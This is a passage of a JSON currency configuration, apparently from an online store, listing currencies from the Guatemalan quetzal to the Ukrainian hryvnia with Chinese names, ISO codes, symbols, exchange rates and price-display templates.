{{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.668168,"updateTime":1761724835079,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":209.438538,"updateTime":1761724835662,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.77026,"updateTime":1761724836142,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.341028,"updateTime":1761724836838,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.473339,"updateTime":1761724837312,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":131.040317,"updateTime":1761724837792,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":333.452203,"updateTime":1761724838489,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16623.46539,"updateTime":1761724839247,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.257255,"updateTime":1761724839725,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42075,"updateTime":1761724840194,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":123.22,"updateTime":1761724840893,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":160.481212,"updateTime":1761724841362,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":129.34,"updateTime":1761724841837,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1761724842317,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4028.569952,"updateTime":1761724842791,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":421.999693,"updateTime":1761724843267,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1761724843947,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1433.417507,"updateTime":1761724844416,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.834217,"updateTime":1761724844947,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":533.706185,"updateTime":1761724845649,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21733.971219,"updateTime":1761724846114,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89645.163355,"updateTime":1761724846808,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":304.623099,"updateTime":1761724847514,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":183.191165,"updateTime":1761724848291,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":17.278749,"updateTime":1761724848971,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.237004,"updateTime":1761724849441,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":17.008033,"updateTime":1761724849915,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":52.942035,"updateTime":1761724850389,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2098.8,"updateTime":1761724850865,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3596.8,"updateTime":1761724851340,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.011694,"updateTime":1761724851814,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":45.350004,"updateTime":1761724852287,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.3,"updateTime":1761724852982,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1735.840417,"updateTime":1761724853666,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":18.439787,"updateTime":1761724854144,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":4.1905,"updateTime":1761724854622,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.899993,"updateTime":1761724855303,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":17.278749,"updateTime":1761724855778,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1455.97,"updateTime":1761724856254,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.842579,"updateTime":1761724856945,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":9.99339,"updateTime":1761724857626,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":141.293967,"updateTime":1761724858103,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.728979,"updateTime":1761724858580,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1761724859273,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.389071,"updateTime":1761724859965,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.217449,"updateTime":1761724860672,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":59.113997,"updateTime":1761724861190,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":283.498655,"updateTime":1761724861682,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.63696,"updateTime":1761724862354,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":7101.495389,"updateTime":1761724862840,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.648884,"updateTime":1761724863312,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR {{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.3684,"updateTime":1761724863788,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":100.683392,"updateTime":1761724864270,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":79.25272,"updateTime":1761724864742,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1454.043679,"updateTime":1761724865218,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.750118,"updateTime":1761724865698,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.223823,"updateTime":1761724866177,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":14.12182,"updateTime":1761724866674,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1761724867155,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":9.389722,"updateTime":1761724867655,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.295066,"updateTime":1761724868128,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.754616,"updateTime":1761724868615,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1761724869139,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":572.086304,"updateTime":1761724869615,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":39.5485,"updateTime":1761724870096,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1761724870642,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":21.035731,"updateTime":1761724871253,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1761724871997,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":17.274198,"updateTime":1761724872672,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":32.3845,"updateTime":1761724873146,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.244731,"updateTime":1761724873835,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.5,"updateTime":1761724874529,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1761724875222,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":41.957998,"updateTime":1761724875692,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.79497,"updateTime":1761724876370,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":30.564799,"updateTime":1761724876843,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2462.71092,"updateTime":1761724877580,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":42.115081,"updateTime":1761724878059,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} 